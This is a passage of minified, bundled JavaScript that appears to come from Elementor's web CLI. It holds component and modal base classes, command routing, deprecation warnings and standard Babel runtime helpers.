Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(Open,C);var T=_createSuper(Open);function Open(){return(0,W.default)(this,Open),T.apply(this,arguments)}return(0,U.default)(Open,[{key:"apply",value:function apply(){$e.route(this.component.getNamespace())}}]),Open}(q(B(83024)).default);T.Open=H;var G=H;T.default=G},7493:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Toggle=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(Toggle,C);var T=_createSuper(Toggle);function Toggle(){return(0,W.default)(this,Toggle),T.apply(this,arguments)}return(0,U.default)(Toggle,[{key:"apply",value:function apply(){this.component.isOpen?this.component.close():$e.route(this.component.getNamespace())}}]),Toggle}(q(B(83024)).default);T.Toggle=H;var G=H;T.default=G},19263:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(93231)),U=q(B(40131)),L=q(B(78983)),$=q(B(42081)),V=q(B(58724)),H=q(B(71173)),G=q(B(74910)),K=q(B(46867)),Q=B(85202),J=q(B(1192)),X=q(B(40647)),Y=q(B(70170));function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _objectSpread(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){(0,W.default)(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,G.default)(C);if(T){var W=(0,G.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,H.default)(this,B)}}var Z=function(C){(0,V.default)(ComponentBase,C);var T=_createSuper(ComponentBase);function ComponentBase(){return(0,L.default)(this,ComponentBase),T.apply(this,arguments)}return(0,$.default)(ComponentBase,[{key:"__construct",value:function __construct(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};C.manager&&(this.manager=C.manager),this.commands=this.defaultCommands(),this.commandsInternal=this.defaultCommandsInternal(),this.hooks=this.defaultHooks(),this.routes=this.defaultRoutes(),this.tabs=this.defaultTabs(),this.shortcuts=this.defaultShortcuts(),this.utils=this.defaultUtils(),this.data=this.defaultData(),this.uiStates=this.defaultUiStates(),this.states=this.defaultStates(),this.defaultRoute="",this.currentTab=""}},{key:"registerAPI",value:function registerAPI(){var C=this;Object.entries(this.getTabs()).forEach((function(T){return C.registerTabRoute(T[0])})),Object.entries(this.getRoutes()).forEach((function(T){var B=(0,U.default)(T,2),q=B[0],W=B[1];return C.registerRoute(q,W)})),Object.entries(this.getCommands()).forEach((function(T){var B=(0,U.default)(T,2),q=B[0],W=B[1];return C.registerCommand(q,W)})),Object.entries(this.getCommandsInternal()).forEach((function(T){var B=(0,U.default)(T,2),q=B[0],W=B[1];return C.registerCommandInternal(q,W)})),Object.values(this.getHooks()).forEach((function(T){return C.registerHook(T)})),Object.entries(this.getData()).forEach((function(T){var B=(0,U.default)(T,2),q=B[0],W=B[1];return C.registerData(q,W)})),Object.values(this.getUiStates()).forEach((function(T){return C.registerUiState(T)})),Object.entries(this.getStates()).forEach((function(T){var B=(0,U.default)(T,2),q=B[0],W=B[1];return C.registerState(q,W)}))}},{key:"getNamespace",value:function getNamespace(){(0,X.default)()}},{key:"getRootContainer",value:function getRootContainer(){return Y.default.deprecated("getRootContainer()","3.7.0","getServiceName()"),this.getServiceName()}},{key:"getServiceName",value:function getServiceName(){return this.getNamespace().split("/")[0]}},{key:"store",get:function get(){return $e.store.get(this.getNamespace())}},{key:"defaultTabs",value:function defaultTabs(){return{}}},{key:"defaultRoutes",value:function defaultRoutes(){return{}}},{key:"defaultCommands",value:function defaultCommands(){return{}}},{key:"defaultCommandsInternal",value:function defaultCommandsInternal(){return{}}},{key:"defaultHooks",value:function defaultHooks(){return{}}},{key:"defaultUiStates",value:function defaultUiStates(){return{}}},{key:"defaultStates",value:function defaultStates(){return{}}},{key:"defaultShortcuts",value:function defaultShortcuts(){return{}}},{key:"defaultUtils",value:function defaultUtils(){return{}}},{key:"defaultData",value:function defaultData(){return{}}},{key:"getCommands",value:function getCommands(){return this.commands}},{key:"getCommandsInternal",value:function getCommandsInternal(){return this.commandsInternal}},{key:"getHooks",value:function getHooks(){return this.hooks}},{key:"getUiStates",value:function getUiStates(){return this.uiStates}},{key:"getStates",value:function getStates(){return this.states}},{key:"getRoutes",value:function getRoutes(){return this.routes}},{key:"getTabs",value:function getTabs(){return this.tabs}},{key:"getShortcuts",value:function getShortcuts(){return this.shortcuts}},{key:"getData",value:function getData(){return this.data}},{key:"registerCommand",value:function registerCommand(C,T){var B;switch(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default"){case"default":B=$e.commands;break;case"internal":B=$e.commandsInternal;break;case"data":B=$e.data;break;default:throw new Error("Invalid commands type: '".concat(C,"'"))}var q=this.getNamespace()+"/"+C,W={command:q,component:this};!!T.getInstanceType&&T.getInstanceType()||($e.devTools&&$e.devTools.log.warn("Attach command-callback-base, on command: '".concat(q,"', context is unknown type.")),W.callback=T,T=function(C){(0,V.default)(context,C);var T=_createSuper(context);function context(){return(0,L.default)(this,context),T.apply(this,arguments)}return(0,$.default)(context)}(K.default)),T.setRegisterConfig(W),B.register(this,C,T)}},{key:"registerHook",value:function registerHook(C){return C.register()}},{key:"registerCommandInternal",value:function registerCommandInternal(C,T){this.registerCommand(C,T,"internal")}},{key:"registerUiState",value:function registerUiState(C){$e.uiStates.register(C)}},{key:"registerState",value:function registerState(C,T){C=this.getNamespace()+(C?"/".concat(C):"");var B=(0,Q.createSlice)(_objectSpread(_objectSpread({},T),{},{name:C}));$e.store.register(C,B)}},{key:"registerRoute",value:function registerRoute(C,T){$e.routes.register(this,C,T)}},{key:"registerData",value:function registerData(C,T){this.registerCommand(C,T,"data")}},{key:"unregisterRoute",value:function unregisterRoute(C){$e.routes.unregister(this,C)}},{key:"registerTabRoute",value:function registerTabRoute(C){var T=this;this.registerRoute(C,(function(B){return T.activateTab(C,B)}))}},{key:"dependency",value:function dependency(){return!0}},{key:"open",value:function open(){return!0}},{key:"close",value:function close(){return!!this.isOpen&&(this.isOpen=!1,this.inactivate(),$e.routes.clearCurrent(this.getNamespace()),$e.routes.clearHistory(this.getServiceName()),!0)}},{key:"activate",value:function activate(){$e.components.activate(this.getNamespace())}},{key:"inactivate",value:function inactivate(){$e.components.inactivate(this.getNamespace())}},{key:"isActive",value:function isActive(){return $e.components.isActive(this.getNamespace())}},{key:"onRoute",value:function onRoute(C){this.toggleRouteClass(C,!0),this.toggleHistoryClass(),this.activate(),this.trigger("route/open",C)}},{key:"onCloseRoute",value:function onCloseRoute(C){this.toggleRouteClass(C,!1),this.inactivate(),this.trigger("route/close",C)}},{key:"setDefaultRoute",value:function setDefaultRoute(C){this.defaultRoute=this.getNamespace()+"/"+C}},{key:"getDefaultRoute",value:function getDefaultRoute(){return this.defaultRoute}},{key:"removeTab",value:function removeTab(C){delete this.tabs[C],this.unregisterRoute(C)}},{key:"hasTab",value:function hasTab(C){return!!this.tabs[C]}},{key:"addTab",value:function addTab(C,T,B){var q=this;if(this.tabs[C]=T,void 0!==B){var W={},U=Object.keys(this.tabs);U.pop(),U.splice(B,0,C),U.forEach((function(C){W[C]=q.tabs[C]})),this.tabs=W}this.registerTabRoute(C)}},{key:"getTabsWrapperSelector",value:function getTabsWrapperSelector(){return""}},{key:"getTabRoute",value:function getTabRoute(C){return this.getNamespace()+"/"+C}},{key:"renderTab",value:function renderTab(C){}},{key:"activateTab",value:function activateTab(C,T){var B=this;this.renderTab(C,T),jQuery(this.getTabsWrapperSelector()+" .elementor-component-tab").off("click").on("click",(function(C){$e.route(B.getTabRoute(C.currentTarget.dataset.tab),T)})).removeClass("elementor-active").filter('[data-tab="'+C+'"]').addClass("elementor-active")}},{key:"getActiveTabConfig",value:function getActiveTabConfig(){return this.tabs[this.currentTab]||{}}},{key:"getBodyClass",value:function getBodyClass(C){return"e-route-"+C.replace(/\//g,"-")}},{key:"normalizeCommandName",value:function normalizeCommandName(C){return C.replace(/[A-Z]/g,(function(C,T){return(T>0?"-":"")+C.toLowerCase()}))}},{key:"importCommands",value:function importCommands(C){var T=this,B={};return Object.entries(C).forEach((function(C){var q=(0,U.default)(C,2),W=q[0],L=q[1],$=T.normalizeCommandName(W);B[$]=L})),B}},{key:"importHooks",value:function importHooks(C){var T={};for(var B in C){var q=new C[B];T[q.getId()]=q}return T}},{key:"importUiStates",value:function importUiStates(C){var T=this,B={};return Object.values(C).forEach((function(C){var q=new C(T);B[q.getId()]=q})),B}},{key:"setUiState",value:function setUiState(C,T){$e.uiStates.set("".concat(this.getNamespace(),"/").concat(C),T)}},{key:"toggleRouteClass",value:function toggleRouteClass(C,T){document.body.classList.toggle(this.getBodyClass(C),T)}},{key:"toggleHistoryClass",value:function toggleHistoryClass(){document.body.classList.toggle("e-routes-has-history",!!$e.routes.getHistory(this.getServiceName()).length)}}]),ComponentBase}(J.default);T.default=Z},19076:(C,T,B)=>{"use strict";var q=B(73203),W=B(7501);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=q(B(78983)),L=q(B(42081)),$=q(B(51121)),V=q(B(58724)),H=q(B(71173)),G=q(B(74910)),K=q(B(19263)),Q=function _interopRequireWildcard(C,T){if(!T&&C&&C.__esModule)return C;if(null===C||"object"!==W(C)&&"function"!=typeof C)return{default:C};var B=_getRequireWildcardCache(T);if(B&&B.has(C))return B.get(C);var q={},U=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var L in C)if("default"!==L&&Object.prototype.hasOwnProperty.call(C,L)){var $=U?Object.getOwnPropertyDescriptor(C,L):null;$&&($.get||$.set)?Object.defineProperty(q,L,$):q[L]=C[L]}q.default=C,B&&B.set(C,q);return q}(B(53832)),J=q(B(40647));function _getRequireWildcardCache(C){if("function"!=typeof WeakMap)return null;var T=new WeakMap,B=new WeakMap;return(_getRequireWildcardCache=function _getRequireWildcardCache(C){return C?B:T})(C)}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,G.default)(C);if(T){var W=(0,G.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,H.default)(this,B)}}var X=function(C){(0,V.default)(ComponentModalBase,C);var T=_createSuper(ComponentModalBase);function ComponentModalBase(){return(0,U.default)(this,ComponentModalBase),T.apply(this,arguments)}return(0,L.default)(ComponentModalBase,[{key:"registerAPI",value:function registerAPI(){var C=this;(0,$.default)((0,G.default)(ComponentModalBase.prototype),"registerAPI",this).call(this),$e.shortcuts.register("esc",{scopes:[this.getNamespace()],callback:function callback(){return C.close()}})}},{key:"defaultCommands",value:function defaultCommands(){return this.importCommands(Q)}},{key:"defaultRoutes",value:function defaultRoutes(){return{"":function _(){}}}},{key:"open",value:function open(){var C=this;if(!this.layout){var T=this.getModalLayout();this.layout=new T({component:this}),this.layout.getModal().on("hide",(function(){return C.close()}))}return this.layout.showModal(),!0}},{key:"close",value:function close(){return!!(0,$.default)((0,G.default)(ComponentModalBase.prototype),"close",this).call(this)&&(this.layout.getModal().hide(),!0)}},{key:"getModalLayout",value:function getModalLayout(){(0,J.default)()}}]),ComponentModalBase}(K.default);T.default=X},17341:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=function(){function Console(){(0,W.default)(this,Console)}return(0,U.default)(Console,null,[{key:"error",value:function error(C){$e.devTools&&$e.devTools.log.error(C),C instanceof $e.modules.HookBreak||console.error(C)}},{key:"warn",value:function warn(){for(var C,T='font-size: 12px; background-image: url("'.concat(elementorWebCliConfig.urls.assets,'images/logo-icon.png"); background-repeat: no-repeat; background-size: contain;'),B=arguments.length,q=new Array(B),W=0;W<B;W++)q[W]=arguments[W];q.unshift("%c  %c",T,""),(C=console).warn.apply(C,q)}}]),Console}();T.default=L},70170:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(40131)),U=q(B(78983)),L=q(B(42081)),$=q(B(17341)),V=function deprecatedMessage(C,T,B,q){var W="`".concat(T,"` is ").concat(C," deprecated since ").concat(B);q&&(W+=" - Use `".concat(q,"` instead")),$.default.warn(W)},H=function(){function Deprecation(){(0,U.default)(this,Deprecation)}return(0,L.default)(Deprecation,null,[{key:"deprecated",value:function deprecated(C,T,B){this.isHardDeprecated(T)?function hardDeprecated(C,T,B){V("hard",C,T,B)}(C,T,B):function softDeprecated(C,T,B){elementorWebCliConfig.isDebug&&V("soft",C,T,B)}(C,T,B)}},{key:"parseVersion",value:function parseVersion(C){var T=C.split(".");if(T.length<3||T.length>4)throw new RangeError("Invalid Semantic Version string provided");var B=(0,W.default)(T,4),q=B[0],U=B[1],L=B[2],$=B[3],V=void 0===$?"":$;return{major1:parseInt(q),major2:parseInt(U),minor:parseInt(L),build:V}}},{key:"getTotalMajor",value:function getTotalMajor(C){var T=parseInt("".concat(C.major1).concat(C.major2,"0"));return T=Number((T/10).toFixed(0)),C.major2>9&&(T=C.major2-9),T}},{key:"compareVersion",value:function compareVersion(C,T){var B=this;return[this.parseVersion(C),this.parseVersion(T)].map((function(C){return B.getTotalMajor(C)})).reduce((function(C,T){return C-T}))}},{key:"isSoftDeprecated",value:function isSoftDeprecated(C){return this.compareVersion(C,elementorWebCliConfig.version)<=4}},{key:"isHardDeprecated",value:function isHardDeprecated(C){var T=this.compareVersion(C,elementorWebCliConfig.version);return T<0||T>=8}}]),Deprecation}();T.default=H},40647:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.ForceMethodImplementation=void 0;var W=q(B(42081)),U=q(B(78983)),L=q(B(77266)),$=q(B(58724)),V=q(B(71173)),H=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,H.default)(C);if(T){var W=(0,H.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,V.default)(this,B)}}var G=function(C){(0,$.default)(ForceMethodImplementation,C);var T=_createSuper(ForceMethodImplementation);function ForceMethodImplementation(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,U.default)(this,ForceMethodImplementation),C=T.call(this,"".concat(B.isStatic?"static ":"").concat(B.fullName,"() should be implemented, please provide '").concat(B.functionName||B.fullName,"' functionality.")),Error.captureStackTrace((0,L.default)(C),ForceMethodImplementation),C}return(0,W.default)(ForceMethodImplementation)}((0,q(B(19952)).default)(Error));T.ForceMethodImplementation=G;T.default=function _default(){var C=Error().stack.split("\n")[2].trim(),T=C.startsWith("at new")?"constructor":C.split(" ")[1],B={};if(B.functionName=T,B.fullName=T,B.functionName.includes(".")){var q=B.functionName.split(".");B.className=q[0],B.functionName=q[1]}else B.isStatic=!0;throw new G(B)}},38003:C=>{"use strict";C.exports=wp.i18n},98106:C=>{C.exports=function _arrayLikeToArray(C,T){(null==T||T>C.length)&&(T=C.length);for(var B=0,q=new Array(T);B<T;B++)q[B]=C[B];return q},C.exports.__esModule=!0,C.exports.default=C.exports},17358:C=>{C.exports=function _arrayWithHoles(C){if(Array.isArray(C))return C},C.exports.__esModule=!0,C.exports.default=C.exports},77266:C=>{C.exports=function _assertThisInitialized(C){if(void 0===C)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return C},C.exports.__esModule=!0,C.exports.default=C.exports},10029:C=>{function asyncGeneratorStep(C,T,B,q,W,U,L){try{var $=C[U](L),V=$.value}catch(C){return void B(C)}$.done?T(V):Promise.resolve(V).then(q,W)}C.exports=function _asyncToGenerator(C){return function(){var T=this,B=arguments;return new Promise((function(q,W){var U=C.apply(T,B);function _next(C){asyncGeneratorStep(U,q,W,_next,_throw,"next",C)}function _throw(C){asyncGeneratorStep(U,q,W,_next,_throw,"throw",C)}_next(void 0)}))}},C.exports.__esModule=!0,C.exports.default=C.exports},78983:C=>{C.exports=function _classCallCheck(C,T){if(!(C instanceof T))throw new TypeError("Cannot call a class as a function")},C.exports.__esModule=!0,C.exports.default=C.exports},76824:(C,T,B)=>{var q=B(96196),W=B(14161);function _construct(T,B,U){return W()?(C.exports=_construct=Reflect.construct.bind(),C.exports.__esModule=!0,C.exports.default=C.exports):(C.exports=_construct=function _construct(C,T,B){var W=[null];W.push.apply(W,T);var U=new(Function.bind.apply(C,W));return B&&q(U,B.prototype),U},C.exports.__esModule=!0,C.exports.default=C.exports),_construct.apply(null,arguments)}C.exports=_construct,C.exports.__esModule=!0,C.exports.default=C.exports},42081:(C,T,B)=>{var q=B(74040);function _defineProperties(C,T){for(var B=0;B<T.length;B++){var W=T[B];W.enumerable=W.enumerable||!1,W.configurable=!0,"value"in W&&(W.writable=!0),Object.defineProperty(C,q(W.key),W)}}C.exports=function _createClass(C,T,B){return T&&_defineProperties(C.prototype,T),B&&_defineProperties(C,B),Object.defineProperty(C,"prototype",{writable:!1}),C},C.exports.__esModule=!0,C.exports.default=C.exports},93231:(C,T,B)=>{var q=B(74040);C.exports=function _defineProperty(C,T,B){return(T=q(T))in C?Object.defineProperty(C,T,{value:B,enumerable:!0,configurable:!0,writable:!0}):C[T]=B,C},C.exports.__esModule=!0,C.exports.default=C.exports},51121:(C,T,B)=>{var q=B(79443);function _get(){return"undefined"!=typeof Reflect&&Reflect.get?(C.exports=_get=Reflect.get.bind(),C.exports.__esModule=!0,C.exports.default=C.exports):(C.exports=_get=function _get(C,T,B){var W=q(C,T);if(W){var U=Object.getOwnPropertyDescriptor(W,T);return U.get?U.get.call(arguments.length<3?C:B):U.value}},C.exports.__esModule=!0,C.exports.default=C.exports),_get.apply(this,arguments)}C.exports=_get,C.exports.__esModule=!0,C.exports.default=C.exports},74910:C=>{function _getPrototypeOf(T){return C.exports=_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function _getPrototypeOf(C){return C.__proto__||Object.getPrototypeOf(C)},C.exports.__esModule=!0,C.exports.default=C.exports,_getPrototypeOf(T)}C.exports=_getPrototypeOf,C.exports.__esModule=!0,C.exports.default=C.exports},58724:(C,T,B)=>{var q=B(96196);C.exports=function _inherits(C,T){if("function"!=typeof T&&null!==T)throw new TypeError("Super expression must either be null or a function");C.prototype=Object.create(T&&T.prototype,{constructor:{value:C,writable:!0,configurable:!0}}),Object.defineProperty(C,"prototype",{writable:!1}),T&&q(C,T)},C.exports.__esModule=!0,C.exports.default=C.exports},73203:C=>{C.exports=function _interopRequireDefault(C){return C&&C.__esModule?C:{default:C}},C.exports.__esModule=!0,C.exports.default=C.exports},94346:C=>{C.exports=function _isNativeFunction(C){return-1!==Function.toString.call(C).indexOf("[native code]")},C.exports.__esModule=!0,C.exports.default=C.exports},14161:C=>{C.exports=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}},C.exports.__esModule=!0,C.exports.default=C.exports},40608:C=>{C.exports=function _iterableToArrayLimit(C,T){var B=null==C?null:"undefined"!=typeof Symbol&&C[Symbol.iterator]||C["@@iterator"];if(null!=B){var q,W,U,L,$=[],V=!0,H=!1;try{if(U=(B=B.call(C)).next,0===T){if(Object(B)!==B)return;V=!1}else for(;!(V=(q=U.call(B)).done)&&($.push(q.value),$.length!==T);V=!0);}catch(C){H=!0,W=C}finally{try{if(!V&&null!=B.return&&(L=B.return(),Object(L)!==L))return}finally{if(H)throw W}}return $}},C.exports.__esModule=!0,C.exports.default=C.exports},56894:C=>{C.exports=function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},C.exports.__esModule=!0,C.exports.default=C.exports},71173:(C,T,B)=>{var q=B(7501).default,W=B(77266);C.exports=function _possibleConstructorReturn(C,T){if(T&&("object"===q(T)||"function"==typeof T))return T;if(void 0!==T)throw new TypeError("Derived constructors may only return object or undefined");return W(C)},C.exports.__esModule=!0,C.exports.default=C.exports},21337:(C,T,B)=>{var q=B(7501).default;function _regeneratorRuntime(){"use strict";C.exports=_regeneratorRuntime=function _regeneratorRuntime(){return T},C.exports.__esModule=!0,C.exports.default=C.exports;var T={},B=Object.prototype,W=B.hasOwnProperty,U=Object.defineProperty||function(C,T,B){C[T]=B.value},L="function"==typeof Symbol?Symbol:{},$=L.iterator||"@@iterator",V=L.asyncIterator||"@@asyncIterator",H=L.toStringTag||"@@toStringTag";function define(C,T,B){return Object.defineProperty(C,T,{value:B,enumerable:!0,configurable:!0,writable:!0}),C[T]}try{define({},"")}catch(C){define=function define(C,T,B){return C[T]=B}}function wrap(C,T,B,q){var W=T&&T.prototype instanceof Generator?T:Generator,L=Object.create(W.prototype),$=new Context(q||[]);return U(L,"_invoke",{value:makeInvokeMethod(C,B,$)}),L}function tryCatch(C,T,B){try{return{type:"normal",arg:C.call(T,B)}}catch(C){return{type:"throw",arg:C}}}T.wrap=wrap;var G={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var K={};define(K,$,(function(){return this}));var Q=Object.getPrototypeOf,J=Q&&Q(Q(values([])));J&&J!==B&&W.call(J,$)&&(K=J);var X=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(K);function defineIteratorMethods(C){["next","throw","return"].forEach((function(T){define(C,T,(function(C){return this._invoke(T,C)}))}))}function AsyncIterator(C,T){function invoke(B,U,L,$){var V=tryCatch(C[B],C,U);if("throw"!==V.type){var H=V.arg,G=H.value;return G&&"object"==q(G)&&W.call(G,"__await")?T.resolve(G.__await).then((function(C){invoke("next",C,L,$)}),(function(C){invoke("throw",C,L,$)})):T.resolve(G).then((function(C){H.value=C,L(H)}),(function(C){return invoke("throw",C,L,$)}))}$(V.arg)}var B;U(this,"_invoke",{value:function value(C,q){function callInvokeWithMethodAndArg(){return new T((function(T,B){invoke(C,q,T,B)}))}return B=B?B.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}})}function makeInvokeMethod(C,T,B){var q="suspendedStart";return function(W,U){if("executing"===q)throw new Error("Generator is already running");if("completed"===q){if("throw"===W)throw U;return doneResult()}for(B.method=W,B.arg=U;;){var L=B.delegate;if(L){var $=maybeInvokeDelegate(L,B);if($){if($===G)continue;return $}}if("next"===B.method)B.sent=B._sent=B.arg;else if("throw"===B.method){if("suspendedStart"===q)throw q="completed",B.arg;B.dispatchException(B.arg)}else"return"===B.method&&B.abrupt("return",B.arg);q="executing";var V=tryCatch(C,T,B);if("normal"===V.type){if(q=B.done?"completed":"suspendedYield",V.arg===G)continue;return{value:V.arg,done:B.done}}"throw"===V.type&&(q="completed",B.method="throw",B.arg=V.arg)}}}function maybeInvokeDelegate(C,T){var B=T.method,q=C.iterator[B];if(void 0===q)return T.delegate=null,"throw"===B&&C.iterator.return&&(T.method="return",T.arg=void 0,maybeInvokeDelegate(C,T),"throw"===T.method)||"return"!==B&&(T.method="throw",T.arg=new TypeError("The iterator does not provide a '"+B+"' method")),G;var W=tryCatch(q,C.iterator,T.arg);if("throw"===W.type)return T.method="throw",T.arg=W.arg,T.delegate=null,G;var U=W.arg;return U?U.done?(T[C.resultName]=U.value,T.next=C.nextLoc,"return"!==T.method&&(T.method="next",T.arg=void 0),T.delegate=null,G):U:(T.method="throw",T.arg=new TypeError("iterator result is not an object"),T.delegate=null,G)}function pushTryEntry(C){var T={tryLoc:C[0]};1 in C&&(T.catchLoc=C[1]),2 in C&&(T.finallyLoc=C[2],T.afterLoc=C[3]),this.tryEntries.push(T)}function resetTryEntry(C){var T=C.completion||{};T.type="normal",delete T.arg,C.completion=T}function Context(C){this.tryEntries=[{tryLoc:"root"}],C.forEach(pushTryEntry,this),this.reset(!0)}function values(C){if(C){var T=C[$];if(T)return T.call(C);if("function"==typeof C.next)return C;if(!isNaN(C.length)){var B=-1,q=function next(){for(;++B<C.length;)if(W.call(C,B))return next.value=C[B],next.done=!1,next;return next.value=void 0,next.done=!0,next};return q.next=q}}return{next:doneResult}}function doneResult(){return{value:void 0,done:!0}}return GeneratorFunction.prototype=GeneratorFunctionPrototype,U(X,"constructor",{value:GeneratorFunctionPrototype,configurable:!0}),U(GeneratorFunctionPrototype,"constructor",{value:GeneratorFunction,configurable:!0}),GeneratorFunction.displayName=define(GeneratorFunctionPrototype,H,"GeneratorFunction"),T.isGeneratorFunction=function(C){var T="function"==typeof C&&C.constructor;return!!T&&(T===GeneratorFunction||"GeneratorFunction"===(T.displayName||T.name))},T.mark=function(C){return Object.setPrototypeOf?Object.setPrototypeOf(C,GeneratorFunctionPrototype):(C.__proto__=GeneratorFunctionPrototype,define(C,H,"GeneratorFunction")),C.prototype=Object.create(X),C},T.awrap=function(C){return{__await:C}},defineIteratorMethods(AsyncIterator.prototype),define(AsyncIterator.prototype,V,(function(){return this})),T.AsyncIterator=AsyncIterator,T.async=function(C,B,q,W,U){void 0===U&&(U=Promise);var L=new AsyncIterator(wrap(C,B,q,W),U);return T.isGeneratorFunction(B)?L:L.next().then((function(C){return C.done?C.value:L.next()}))},defineIteratorMethods(X),define(X,H,"Generator"),define(X,$,(function(){return this})),define(X,"toString",(function(){return"[object Generator]"})),T.keys=function(C){var T=Object(C),B=[];for(var q in T)B.push(q);return B.reverse(),function next(){for(;B.length;){var C=B.pop();if(C in T)return next.value=C,next.done=!1,next}return next.done=!0,next}},T.values=values,Context.prototype={constructor:Context,reset:function reset(C){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(resetTryEntry),!C)for(var T in this)"t"===T.charAt(0)&&W.call(this,T)&&!isNaN(+T.slice(1))&&(this[T]=void 0)},stop:function stop(){this.done=!0;var C=this.tryEntries[0].completion;if("throw"===C.type)throw C.arg;return this.rval},dispatchException:function dispatchException(C){if(this.done)throw C;var T=this;function handle(B,q){return U.type="throw",U.arg=C,T.next=B,q&&(T.method="next",T.arg=void 0),!!q}for(var B=this.tryEntries.length-1;B>=0;--B){var q=this.tryEntries[B],U=q.completion;if("root"===q.tryLoc)return handle("end");if(q.tryLoc<=this.prev){var L=W.call(q,"catchLoc"),$=W.call(q,"finallyLoc");if(L&&$){if(this.prev<q.catchLoc)return handle(q.catchLoc,!0);if(this.prev<q.finallyLoc)return handle(q.finallyLoc)}else if(L){if(this.prev<q.catchLoc)return handle(q.catchLoc,!0)}else{if(!$)throw new Error("try statement without catch or finally");if(this.prev<q.finallyLoc)return handle(q.finallyLoc)}}}},abrupt:function abrupt(C,T){for(var B=this.tryEntries.length-1;B>=0;--B){var q=this.tryEntries[B];if(q.tryLoc<=this.prev&&W.call(q,"finallyLoc")&&this.prev<q.finallyLoc){var U=q;break}}U&&("break"===C||"continue"===C)&&U.tryLoc<=T&&T<=U.finallyLoc&&(U=null);var L=U?U.completion:{};return L.type=C,L.arg=T,U?(this.method="next",this.next=U.finallyLoc,G):this.complete(L)},complete:function complete(C,T){if("throw"===C.type)throw C.arg;return"break"===C.type||"continue"===C.type?this.next=C.arg:"return"===C.type?(this.rval=this.arg=C.arg,this.method="return",this.next="end"):"normal"===C.type&&T&&(this.next=T),G},finish:function finish(C){for(var T=this.tryEntries.length-1;T>=0;--T){var B=this.tryEntries[T];if(B.finallyLoc===C)return this.complete(B.completion,B.afterLoc),resetTryEntry(B),G}},catch:function _catch(C){for(var T=this.tryEntries.length-1;T>=0;--T){var B=this.tryEntries[T];if(B.tryLoc===C){var q=B.completion;if("throw"===q.type){var W=q.arg;resetTryEntry(B)}return W}}throw new Error("illegal catch attempt")},delegateYield:function delegateYield(C,T,B){return 